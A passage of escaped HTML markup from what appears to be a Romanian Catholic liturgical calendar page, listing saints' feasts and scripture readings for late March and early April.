border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EM\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† SF. IOSIF, soţul Sf. Fc. Maria; Fer. Marcel Callo, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E2Sam 7,4b-5a.12-14a.16; Ps 88; Rom 4,13.16-18.22; Mt 1,16.18-21.24a (Lc 2,41-51a)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioan Nepomuk, pr. m.; Paul, Ciril, Eugen şi îns. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Nicolae de Flüe, pustnic LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Lia, văduvă\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Turibiu de Mongrovejo, ep. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E24\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 3-a din Post\u003Cbr \/\u003E\nSs. Ecaterina a Suediei, călug.; Oscar Romero, ep., m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EEx 3,1-8a.10.13-15; Ps 102; 1Cor 10,1-6.10-12; Lc 13,1-9\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E† BUNA-VESTIRE; Sf. Dismas\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Emanuel, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Rupert, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Renata, m. UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Eustasie, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioan Climac (Scărarul), abate; Leonard Murialdo, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E31\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 4-a din Post\u003Cbr \/\u003E\nSf. Beniamin, diacon m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIos 5,9a.10-12; Ps 33; 2Cor 5,17-21; Lc 15,1-3.11-32\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EAPRILIE – PRIER\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E30 de zile, ziua are 13 ore, noaptea are 11 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Hugo, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Francisc de Paola, pustnic *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Alois Scrosoppi, pr.; Sixt I, pp.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Isidor, ep. înv. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Vincenţiu Ferrer, pr. *; Irina, m. LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; 